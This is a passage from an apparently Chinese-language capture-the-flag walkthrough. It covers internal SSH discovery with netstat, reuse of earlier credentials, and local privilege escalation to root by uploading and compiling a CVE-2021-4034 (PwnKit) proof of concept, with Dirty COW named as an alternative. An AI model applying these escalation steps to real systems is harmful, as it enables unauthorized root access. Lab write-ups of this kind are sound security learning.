

无法进入root目录,所以权限还是不高的,还是要进行其他的操作

使用netstat -anlt发现有22端口开放,应该是只对内部网络开放的(因为之前端口扫描并没有获取到端口信息)



使用之前的账号密码也是可以进行登录的



在该目录中获取第一个flag

但是权限不高…………使用uname -a查看系统信息

提权





经过查找资料,发现这个版本是存在一个CVE漏洞的(CVE-2021-4034),通过查看发现确实可以利用



然后我们使用ftp上传exp,使用put命令



使用gcc cve-2021-4034-poc.c -o exp获取可执行文件,运行之后可以获取到root权限



还可以使用脏牛进行提权

也是可以获取root权限的